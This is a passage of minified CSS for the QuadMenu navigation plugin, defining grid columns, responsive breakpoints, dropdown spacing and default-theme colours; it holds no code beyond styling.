.quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-is-horizontal .col-1,#quadmenu.quadmenu-is-horizontal .col-2,#quadmenu.quadmenu-is-horizontal .col-3,#quadmenu.quadmenu-is-horizontal .col-4,#quadmenu.quadmenu-is-horizontal .col-5,#quadmenu.quadmenu-is-horizontal .col-6,#quadmenu.quadmenu-is-horizontal .col-7,#quadmenu.quadmenu-is-horizontal .col-8,#quadmenu.quadmenu-is-horizontal .col-9,#quadmenu.quadmenu-is-horizontal .col-10,#quadmenu.quadmenu-is-horizontal .col-11,#quadmenu.quadmenu-is-horizontal .col-12,#quadmenu.quadmenu-is-horizontal .col,#quadmenu.quadmenu-is-horizontal .col-sm-1,#quadmenu.quadmenu-is-horizontal .col-sm-2,#quadmenu.quadmenu-is-horizontal .col-sm-3,#quadmenu.quadmenu-is-horizontal .col-sm-4,#quadmenu.quadmenu-is-horizontal .col-sm-5,#quadmenu.quadmenu-is-horizontal .col-sm-6,#quadmenu.quadmenu-is-horizontal .col-sm-7,#quadmenu.quadmenu-is-horizontal .col-sm-8,#quadmenu.quadmenu-is-horizontal .col-sm-9,#quadmenu.quadmenu-is-horizontal .col-sm-10,#quadmenu.quadmenu-is-horizontal .col-sm-11,#quadmenu.quadmenu-is-horizontal .col-sm-12,#quadmenu.quadmenu-is-horizontal .col-sm,#quadmenu.quadmenu-is-horizontal .col-md-1,#quadmenu.quadmenu-is-horizontal .col-md-2,#quadmenu.quadmenu-is-horizontal .col-md-3,#quadmenu.quadmenu-is-horizontal .col-md-4,#quadmenu.quadmenu-is-horizontal .col-md-5,#quadmenu.quadmenu-is-horizontal .col-md-6,#quadmenu.quadmenu-is-horizontal .col-md-7,#quadmenu.quadmenu-is-horizontal .col-md-8,#quadmenu.quadmenu-is-horizontal .col-md-9,#quadmenu.quadmenu-is-horizontal .col-md-10,#quadmenu.quadmenu-is-horizontal .col-md-11,#quadmenu.quadmenu-is-horizontal .col-md-12,#quadmenu.quadmenu-is-horizontal .col-md,#quadmenu.quadmenu-is-horizontal .col-lg-1,#quadmenu.quadmenu-is-horizontal .col-lg-2,#quadmenu.quadmenu-is-horizontal .col-lg-3,#quadmenu.quadmenu-is-horizontal .col-lg-4,#quadmenu.quadmenu-is-horizontal .col-lg-5,#quadmenu.quadmenu-is-horizontal .col-lg-6,#quadmenu.quadmenu-is-horizontal .col-lg-7,#quadmenu.quadmenu-is-horizontal .col-lg-8,#quadmenu.quadmenu-is-horizontal .col-lg-9,#quadmenu.quadmenu-is-horizontal .col-lg-10,#quadmenu.quadmenu-is-horizontal .col-lg-11,#quadmenu.quadmenu-is-horizontal .col-lg-12,#quadmenu.quadmenu-is-horizontal .col-lg,#quadmenu.quadmenu-is-horizontal .col-xl-1,#quadmenu.quadmenu-is-horizontal .col-xl-2,#quadmenu.quadmenu-is-horizontal .col-xl-3,#quadmenu.quadmenu-is-horizontal .col-xl-4,#quadmenu.quadmenu-is-horizontal .col-xl-5,#quadmenu.quadmenu-is-horizontal .col-xl-6,#quadmenu.quadmenu-is-horizontal .col-xl-7,#quadmenu.quadmenu-is-horizontal .col-xl-8,#quadmenu.quadmenu-is-horizontal .col-xl-9,#quadmenu.quadmenu-is-horizontal .col-xl-10,#quadmenu.quadmenu-is-horizontal .col-xl-11,#quadmenu.quadmenu-is-horizontal .col-xl-12,#quadmenu.quadmenu-is-horizontal .col-xl{padding-right:15px;padding-left:15px}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}#quadmenu .col-1,#quadmenu .col-2,#quadmenu .col-3,#quadmenu .col-4,#quadmenu .col-5,#quadmenu .col-6,#quadmenu .col-7,#quadmenu .col-8,#quadmenu .col-9,#quadmenu .col-10,#quadmenu .col-11,#quadmenu .col-12,#quadmenu .col,#quadmenu .col-sm-1,#quadmenu .col-sm-2,#quadmenu .col-sm-3,#quadmenu .col-sm-4,#quadmenu .col-sm-5,#quadmenu .col-sm-6,#quadmenu .col-sm-7,#quadmenu .col-sm-8,#quadmenu .col-sm-9,#quadmenu .col-sm-10,#quadmenu .col-sm-11,#quadmenu .col-sm-12,#quadmenu .col-sm,#quadmenu .col-md-1,#quadmenu .col-md-2,#quadmenu .col-md-3,#quadmenu .col-md-4,#quadmenu .col-md-5,#quadmenu .col-md-6,#quadmenu .col-md-7,#quadmenu .col-md-8,#quadmenu .col-md-9,#quadmenu .col-md-10,#quadmenu .col-md-11,#quadmenu .col-md-12,#quadmenu .col-md,#quadmenu .col-lg-1,#quadmenu .col-lg-2,#quadmenu .col-lg-3,#quadmenu .col-lg-4,#quadmenu .col-lg-5,#quadmenu .col-lg-6,#quadmenu .col-lg-7,#quadmenu .col-lg-8,#quadmenu .col-lg-9,#quadmenu .col-lg-10,#quadmenu .col-lg-11,#quadmenu .col-lg-12,#quadmenu .col-lg,#quadmenu .col-xl-1,#quadmenu .col-xl-2,#quadmenu .col-xl-3,#quadmenu .col-xl-4,#quadmenu .col-xl-5,#quadmenu .col-xl-6,#quadmenu .col-xl-7,#quadmenu .col-xl-8,#quadmenu .col-xl-9,#quadmenu .col-xl-10,#quadmenu .col-xl-11,#quadmenu .col-xl-12,#quadmenu .col-xl{position:relative;width:100%;min-height:1px}#quadmenu .col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-1{margin-left:8.333333%}#quadmenu .offset-2{margin-left:16.666667%}#quadmenu .offset-3{margin-left:25%}#quadmenu .offset-4{margin-left:33.333333%}#quadmenu .offset-5{margin-left:41.666667%}#quadmenu .offset-6{margin-left:50%}#quadmenu .offset-7{margin-left:58.333333%}#quadmenu .offset-8{margin-left:66.666667%}#quadmenu .offset-9{margin-left:75%}#quadmenu .offset-10{margin-left:83.333333%}#quadmenu .offset-11{margin-left:91.666667%}@media(min-width: 576px){#quadmenu .col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px){#quadmenu .col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-md-0{margin-left:0%}#quadmenu .offset-md-1{margin-left:8.333333%}#quadmenu .offset-md-2{margin-left:16.666667%}#quadmenu .offset-md-3{margin-left:25%}#quadmenu .offset-md-4{margin-left:33.333333%}#quadmenu .offset-md-5{margin-left:41.666667%}#quadmenu .offset-md-6{margin-left:50%}#quadmenu .offset-md-7{margin-left:58.333333%}#quadmenu .offset-md-8{margin-left:66.666667%}#quadmenu .offset-md-9{margin-left:75%}#quadmenu .offset-md-10{margin-left:83.333333%}#quadmenu .offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){#quadmenu .col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-lg-0{margin-left:0%}#quadmenu .offset-lg-1{margin-left:8.333333%}#quadmenu .offset-lg-2{margin-left:16.666667%}#quadmenu .offset-lg-3{margin-left:25%}#quadmenu .offset-lg-4{margin-left:33.333333%}#quadmenu .offset-lg-5{margin-left:41.666667%}#quadmenu .offset-lg-6{margin-left:50%}#quadmenu .offset-lg-7{margin-left:58.333333%}#quadmenu .offset-lg-8{margin-left:66.666667%}#quadmenu .offset-lg-9{margin-left:75%}#quadmenu .offset-lg-10{margin-left:83.333333%}#quadmenu .offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-xl-0{margin-left:0%}#quadmenu .offset-xl-1{margin-left:8.333333%}#quadmenu .offset-xl-2{margin-left:16.666667%}#quadmenu .offset-xl-3{margin-left:25%}#quadmenu .offset-xl-4{margin-left:33.333333%}#quadmenu .offset-xl-5{margin-left:41.666667%}#quadmenu .offset-xl-6{margin-left:50%}#quadmenu .offset-xl-7{margin-left:58.333333%}#quadmenu .offset-xl-8{margin-left:66.666667%}#quadmenu .offset-xl-9{margin-left:75%}#quadmenu .offset-xl-10{margin-left:83.333333%}#quadmenu .offset-xl-11{margin-left:91.666667%}}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal [class^=col-],#quadmenu.quadmenu-is-horizontal [class*=" col-"],#quadmenu.quadmenu-is-horizontal col{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu .hidden{display:none !important}#quadmenu.quadmenu-default_theme{background-color:#333;color:#aaa;font-weight:0;font-size:11px;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-background-gradient{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form{font-size:11px;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{font-size:11px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}@media screen and (min-width: 992px)and (max-width: 1201px){#quadmenu .hidden-md{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .hidden-lg{display:none !important}}@media screen and (max-width: 767px){#quadmenu .hidden-xs{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px)and (max-width: 991px){#quadmenu .hidden-sm{display:none !important}}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:focus{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#f4f4f4;border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme 